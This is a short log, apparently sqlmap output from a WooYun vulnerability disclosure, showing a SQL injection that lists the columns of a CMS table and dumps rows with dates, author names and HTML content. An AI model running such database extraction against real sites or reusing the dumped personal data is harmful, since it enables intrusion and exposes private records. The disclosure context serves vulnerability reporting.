 [00:02:41] [INFO] retrieved: "title","varchar(200)"
[00:02:41] [INFO] retrieved: "nav","mediumint(8) unsigned"
[00:02:41] [INFO] retrieved: "keyword","varchar(100)"
[00:02:42] [INFO] retrieved: "thumbnail","varchar(100)"
[00:02:42] [INFO] retrieved: "source","varchar(100)"
[00:02:42] [INFO] retrieved: "author","varchar(100)"
[00:02:43] [INFO] retrieved: "huiyuanhy","varchar(100)"
[00:02:43] [INFO] retrieved: "ccly","varchar(150)"
[00:02:44] [INFO] retrieved: "zhaiyao","varchar(300)"
[00:02:44] [INFO] retrieved: "content","text"
[00:02:44] [INFO] retrieved: "stypee","tinyint(1)"
[00:02:45] [INFO] retrieved: "pidd","mediumint(8) unsigned"
[00:02:45] [INFO] retrieved: "count","smallint(6)"
[00:02:46] [INFO] retrieved: "sort","mediumint(8)"
[00:02:46] [INFO] retrieved: "date","datetime"
[00:02:46] [INFO] fetching entries for table 'cms_content' in database 'ynhr'
[00:02:46] [INFO] the SQL query used returns 1213 entries
[00:02:47] [INFO] retrieved: "318","2015-01-02 13:59:43","刘晶","人力资源,个人技
课程...
[00:02:48] [INFO] retrieved: "103","2014-11-09 03:10:47","admin"," ","<p>\\r\...
[00:02:48] [INFO] retrieved: "336","2015-01-07 15:40:39","刘晶"," ","<p>\\r\\n\.
[00:02:49] [INFO] retrieved: "186","2014-12-22 15:38:19","张严风"," ","<div styl
[00:02:50] [INFO] retrieved: "383","2015-01-02 13:14:45","刘晶"," ","<p>\\r\\n\.
[00:02:50] [INFO] retrieved: "101","2014-12-08 17:33:40","鲁军瑞"," ","<p>\\r\\n
www.wooyun.org